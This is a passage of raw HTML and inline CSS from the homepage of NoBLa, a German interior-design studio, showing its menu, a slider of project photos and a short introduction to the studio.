<noscript><img width="131" height="39" src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/Group-32.svg?media=1728377885" class="attachment-2048x2048 size-2048x2048 wp-image-3091" alt="" /></noscript>
</a> </div> </div> <div class="elementor-element elementor-element-6b8ef69 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6b8ef69" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> 
<link rel="stylesheet" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-cssc2366ac15858ef90cacc464000806bdbd0f32977b597f251c37c53211f913.css" media="all"> <nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"> <ul id="menu-1-6b8ef69" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3045 current_page_item menu-item-3088"><a href="https://no-bla.de/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5249"><a href="https://no-bla.de/projekte-2/" class="elementor-item">Projekte</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://no-bla.de/uber-uns-nobla-ihr-interior-designer/" class="elementor-item">Über Uns</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://no-bla.de/prozess-2/" class="elementor-item">Prozess</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3083"><a href="https://no-bla.de/konktieren-sie-nobla-noch-heute/" class="elementor-item">Kontakt</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://no-bla.de/jobs-nobla-innenarchitektin/" class="elementor-item">Jobs</a></li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg> <span class="elementor-screen-only">Menu</span> </div> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-6b8ef69" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3045 current_page_item menu-item-3088"><a href="https://no-bla.de/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5249"><a href="https://no-bla.de/projekte-2/" class="elementor-item" tabindex="-1">Projekte</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://no-bla.de/uber-uns-nobla-ihr-interior-designer/" class="elementor-item" tabindex="-1">Über Uns</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://no-bla.de/prozess-2/" class="elementor-item" tabindex="-1">Prozess</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3083"><a href="https://no-bla.de/konktieren-sie-nobla-noch-heute/" class="elementor-item" tabindex="-1">Kontakt</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://no-bla.de/jobs-nobla-innenarchitektin/" class="elementor-item" tabindex="-1">Jobs</a></li> </ul> </nav> </div> </div> </div> </div> </div> <div data-elementor-type="wp-page" data-elementor-id="3045" class="elementor elementor-3045" data-elementor-post-type="page"> <div class="elementor-element elementor-element-1651ad1 e-con-full home-section e-flex e-con e-parent" data-id="1651ad1" data-element_type="container"> <div class="elementor-element elementor-element-8f2fb39 elementor-widget elementor-widget-shortcode" data-id="8f2fb39" data-element_type="widget" data-widget_type="shortcode.default"> <div class="elementor-widget-container"> <div class="elementor-shortcode"><div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore n2_clear" data-ssid="12"><div id="n2-ss-12-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-12" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition n2-ss-feature-post-bg-loader"> <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow"> <div class="n2-ss-slider-2 n2-ow"> <div class="n2-ss-slider-3 n2-ow"> <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="57" data-y="55" data-alt="" data-title="" style="--ss-o-pos-x:57%;--ss-o-pos-y:55%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//no-bla.de/wp-content/uploads/2024/01/7.-Innenarchitektur-Kuche-Design-by-NoBLa-Foto-by-Kpakossou_07-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="45" data-y="58" data-alt="" data-title="" style="--ss-o-pos-x:45%;--ss-o-pos-y:58%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//no-bla.de/wp-content/uploads/2022/09/Olmuhle-Hattersheim-Design-by-NoBLa-Foto-by-Martin-Baitinger-009.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="36" data-y="53" data-alt="" data-title="" style="--ss-o-pos-x:36%;--ss-o-pos-y:53%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//no-bla.de/wp-content/uploads/2024/04/Patisserie-Ludwig-Design-by-NoBLa-Foto-by-Martin-Baitinger-05.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="49" data-y="52" data-alt="" data-title="" style="--ss-o-pos-x:49%;--ss-o-pos-y:52%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//no-bla.de/wp-content/uploads/2024/01/4.-Innenarchitektur-Wohnzimmer-Couch-Vitrine-Design-by-NoBLa-Foto-by-Kpakossou_04.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="92" data-y="51" data-alt="" data-title="" style="--ss-o-pos-x:92%;--ss-o-pos-y:51%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//no-bla.de/wp-content/uploads/2024/04/5.basement-karlsruhe-design-by-nobla-foto-by-yannick-kpakossou-03-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="42" data-y="50" data-alt="" data-title="" style="--ss-o-pos-x:42%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//no-bla.de/wp-content/uploads/2024/04/6.black-pearl-design-by-nobla-foto-by-sandra-hauer-15-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="95" data-y="43" data-alt="" data-title="" style="--ss-o-pos-x:95%;--ss-o-pos-y:43%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//no-bla.de/wp-content/uploads/2017/12/10.Hellers-TeaBar-Design-by-NoBLa-Foto-by-Dennis-Dorwarth-04-min.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="8" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="49" data-y="85" data-alt="" data-title="" style="--ss-o-pos-x:49%;--ss-o-pos-y:85%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//no-bla.de/wp-content/uploads/2017/12/Brunch-Bar-IwerX-Design-by-NoBLa-Foto-by-Martin-Baitinger-02.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="9" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="46" data-y="100" data-alt="" data-title="" style="--ss-o-pos-x:46%;--ss-o-pos-y:100%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//no-bla.de/wp-content/uploads/2017/12/EatGreat-Alter-Schlachthof-Design-by-NoBLa-Foto-by-Milena-Sommer-01-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="10" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//no-bla.de/wp-content/uploads/2017/12/Olmuhle-Hattersheim-Design-by-NoBLa-Foto-by-Martin-Baitinger-001-2.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div> <div class="n2-ss-slider-4 n2-ow"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 1100" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 550" data-related-device="mobilePortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="103" data-slide-public-id="1" data-title="7.-Innenarchitektur-Kuche-Design-by-NoBLa-Foto-by-Kpakossou_07-scaled" class="n2-ss-slide n2-ow n2-ss-slide-103"><div role="note" class="n2-ss-slide--focus" tabindex="-1">7.-Innenarchitektur-Kuche-Design-by-NoBLa-Foto-by-Kpakossou_07-scaled</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ljnwKiB1FamY" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="104" data-slide-public-id="2" data-title="2.olmuhle-hattersheim-design-by-nobla-foto-by-martin-baitinger-009-min" class="n2-ss-slide n2-ow n2-ss-slide-104"><div role="note" class="n2-ss-slide--focus" tabindex="-1">2.olmuhle-hattersheim-design-by-nobla-foto-by-martin-baitinger-009-min</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-21nygjmhaa5A" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="105" data-slide-public-id="3" data-title="Patisserie-Ludwig-Design-by-NoBLa-Foto-by-Martin-Baitinger-05-min" class="n2-ss-slide n2-ow n2-ss-slide-105"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Patisserie-Ludwig-Design-by-NoBLa-Foto-by-Martin-Baitinger-05-min</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-97JtMknIojdj" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="106" data-slide-public-id="4" data-title="4. Innenarchitektur - Wohnzimmer - Couch - Vitrine - Design by NoBLa -Foto by Kpakossou_04" class="n2-ss-slide n2-ow n2-ss-slide-106"><div role="note" class="n2-ss-slide--focus" tabindex="-1">4. Innenarchitektur - Wohnzimmer - Couch - Vitrine - Design by NoBLa -Foto by Kpakossou_04</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-LXd4SXIytbYW" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="107" data-slide-public-id="5" data-title="5.basement-karlsruhe-design-by-nobla-foto-by-yannick-kpakossou-03" class="n2-ss-slide n2-ow n2-ss-slide-107"><div role="note" class="n2-ss-slide--focus" tabindex="-1">5.basement-karlsruhe-design-by-nobla-foto-by-yannick-kpakossou-03</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-9ZwCYainkFgL" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="108" data-slide-public-id="6" data-title="6.black-pearl-design-by-nobla-foto-by-sandra-hauer-15" class="n2-ss-slide n2-ow n2-ss-slide-108"><div role="note" class="n2-ss-slide--focus" tabindex="-1">6.black-pearl-design-by-nobla-foto-by-sandra-hauer-15</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-q0j5c8wXxjHh" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="111" data-slide-public-id="7" data-title="10.Hellers-TeaBar-Design-by-NoBLa-Foto-by-Dennis-Dorwarth-04-min" class="n2-ss-slide n2-ow n2-ss-slide-111"><div role="note" class="n2-ss-slide--focus" tabindex="-1">10.Hellers-TeaBar-Design-by-NoBLa-Foto-by-Dennis-Dorwarth-04-min</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-d64JDn8BPG1a" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="113" data-slide-public-id="8" data-title="Brunch Bar-IwerX-Design-by-NoBLa-Foto-by-Martin Baitinger-02" class="n2-ss-slide n2-ow n2-ss-slide-113"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Brunch Bar-IwerX-Design-by-NoBLa-Foto-by-Martin Baitinger-02</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Jz612ZbCXXad" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="114" data-slide-public-id="9" data-title="Eat&amp;Great-Alter Schlachthof-Design-by-NoBLa-Foto-by-Milena Sommer-01" class="n2-ss-slide n2-ow n2-ss-slide-114"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Eat&Great-Alter Schlachthof-Design-by-NoBLa-Foto-by-Milena Sommer-01</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Aag362gn0pmB" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="115" data-slide-public-id="10" data-title="Ölmühle Hattersheim-Design-by-NoBLa-Foto-by-Martin Baitinger-001 2" class="n2-ss-slide n2-ow n2-ss-slide-115"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Ölmühle Hattersheim-Design-by-NoBLa-Foto-by-Martin Baitinger-001 2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-q7Gkb6td2baD" data-sstype="slide" data-pm="default"></div></div></div> </div> </div> </div> </div> </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div> </div> </div> </div> <div class="elementor-element elementor-element-0471840 elementor-widget__width-inherit elementor-absolute elementor-widget elementor-widget-heading" data-id="0471840" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default"> <div class="elementor-widget-container"> 
<style media="all">/*! elementor - v3.21.0 - 26-05-2024 */ .elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">NoBLa - Studio für Innenarchitektur</h1> </div> </div> <div class="elementor-element elementor-element-93ee572 elementor-widget__width-initial elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="93ee572" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Hi, wir sind NoBLa! Das Designstudio für Innenarchitektur. Wir machen aus deinem Projekt ein einzigartiges Projekt.</h2> </div> </div> </div> <div class="elementor-element elementor-element-44248f2 e-flex e-con-boxed e-con e-parent" data-id="44248f2" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-9b1a407 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9b1a407" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> 
<style media="all">/*! elementor - v3.21.0 - 26-05-2024 */ .elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-b8fca1c e-flex e-con-boxed e-con e-parent" data-id="b8fca1c" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-61126e8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-widescreen elementor-widget elementor-widget-text-editor" data-id="61126e8" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> 
<style media="all">/*! elementor - v3.21.0 - 26-05-2024 */ .elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style> <p>Hi, wir sind NoBLa! Das Designstudio für Innenarchitektur. Wir machen aus deinem Projekt ein einzigartiges Projekt. </p> </div> </div> </div> </div> <div class="elementor-element elementor-element-790ad48 e-con-full e-flex e-con e-parent" data-id="790ad48" data-element_type="container"> <div class="elementor-element elementor-element-11137f3 elementor-widget elementor-widget-heading" data-id="11137f3" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h3 class="elementor-heading-title elementor-size-default">PROJEKTE</h3> </div> </div> </div> <div class="elementor-element elementor-element-7feb48f elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7feb48f" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-c855ea5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c855ea5" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-9748d62 e-flex e-con-boxed e-con e-parent" data-id="9748d62" data-element_type="container"> <div class="e-con-inner"> </div> </div> <div class="elementor-element elementor-element-ad73dbc project-section e-flex e-con-boxed e-con e-parent" data-id="ad73dbc" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-3c4f8bf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3c4f8bf" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> <div class="elementor-element elementor-element-182302a elementor-arrows-position-inside elementor-widget elementor-widget-loop-carousel" data-id="182302a" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;3216&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_widescreen&quot;:&quot;3&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-widget-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;image_spacing_custom_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post"> <div class="elementor-widget-container"> 
<link rel="stylesheet" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-css936aae24701eade5f90816c4c9b038b7fed051b67b855959b3fb1b302f464.css" media="all"> <div class="swiper elementor-loop-container elementor-grid" dir="ltr"> <div class="swiper-wrapper" aria-live="off"> 
<style id="loop-dynamic-3216" media="all">.e-loop-item-6935 .elementor-element.elementor-element-0edf488:not(.elementor-motion-effects-element-type-background),.e-loop-item-6935 .elementor-element.elementor-element-0edf488>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/09/EatGreat-Alter-Schlachthof-Design-by-NoBLa-Foto-by-Milena-Sommer-03-scaled.jpg?media=1728377885)}</style>
<style id="loop-3216" media="all">.elementor-3216 .elementor-element.elementor-element-0edf488{--display:flex;--min-height:360px;--justify-content:center;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px}.elementor-3216 .elementor-element.elementor-element-0edf488:not(.elementor-motion-effects-element-type-background),.elementor-3216 .elementor-element.elementor-element-0edf488>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:center center;background-size:cover}.elementor-3216 .elementor-element.elementor-element-0edf488:hover::before,.elementor-3216 .elementor-element.elementor-element-0edf488:hover>.elementor-background-video-container::before,.elementor-3216 .elementor-element.elementor-element-0edf488:hover>.e-con-inner>.elementor-background-video-container::before,.elementor-3216 .elementor-element.elementor-element-0edf488>.elementor-background-slideshow:hover::before,.elementor-3216 .elementor-element.elementor-element-0edf488>.e-con-inner>.elementor-background-slideshow:hover::before{--background-overlay:'';background-color:#000}.elementor-3216 .elementor-element.elementor-element-0edf488:hover{--overlay-opacity:0.58}.elementor-3216 .elementor-element.elementor-element-0edf488,.elementor-3216 .elementor-element.elementor-element-0edf488::before{--border-transition:0.3s}.elementor-3216 .elementor-element.elementor-element-f87f503 img{width:100%;height:650px;opacity:0}.elementor-3216 .elementor-element.elementor-element-f87f503:hover img{filter:brightness(70%) contrast(100%) saturate(100%) blur(0) 